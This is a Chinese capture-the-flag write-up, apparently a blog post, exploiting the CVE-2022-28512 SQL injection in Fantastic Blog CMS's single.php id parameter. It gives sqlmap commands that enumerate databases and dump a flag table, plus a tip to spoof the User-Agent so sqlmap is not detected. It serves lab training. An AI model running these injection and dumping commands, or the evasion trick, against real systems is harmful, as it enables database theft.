春秋云境 CVE-2022-28512

春秋云境 CVE-2022-28512

靶场介绍:

Fantastic Blog (CMS)是一个绝对出色的博客/文章网络内容管理系统。它使您可以轻松地管理您的网站或博客,它为您提供了广泛的功能来定制您的博客以满足您的需求。它具有强大的功能,您无需接触任何代码即可启动并运行您的博客。 该CMS的/single.php路径下,id参数存在一个SQL注入漏洞。

1.打开题目进入Fantastic Blog首页



2.访问url/single.php?id=1页面



3.并用burp抓包

使用cookie参数可以绕过身份验证,添加user-agent参数可以绕过客户端验证,否则可能会被识别到明显的sqlmap客户端标识,从而导致攻击的中断



4.构造sqlmap的注入攻击

User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0

Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1665631205; __atuvc=1%7C8; __atuvs=63f57784e9dc26ac000

5.爆库

1 | sqlmap -u http://eci-2ze3fvrdzptgbl2fagkt.cloudeci1.ichunqiu.com/single.php?id=1 --user-agent "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" --cookie " __atuvc=1%7C8; __atuvs=63f57784e9dc26ac000" --batch --dbs |

数据库如下,我们需要的是ctf的信息



6. 所以接下来爆ctf的表

1 | sqlmap -u http://eci-2ze3fvrdzptgbl2fagkt.cloudeci1.ichunqiu.com/single.php?id=1 --user-agent "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" --cookie " __atuvc=1%7C8; __atuvs=63f57784e9dc26ac000" --batch -D "ctf" --tables |

爆出了我们想要的flag字段

7.猎杀时刻,爆字段

1 | sqlmap -u http://eci-2ze3fvrdzptgbl2fagkt.cloudeci1.ichunqiu.com/single.php?id=1 --user-agent "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" --cookie " __atuvc=1%7C8; __atuvs=63f57784e9dc26ac000" --batch -D "ctf" -T "flag" --dump |

拿到flag

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 地球OL攻略 —— 某应届生求职总结

· 周边上新:园子的第一款马克杯温暖上架

· Open-Sora 2.0 重磅开源!

· 提示词工程——AI应用必不可少的技术

· .NET周刊【3月第1期 2025-03-02】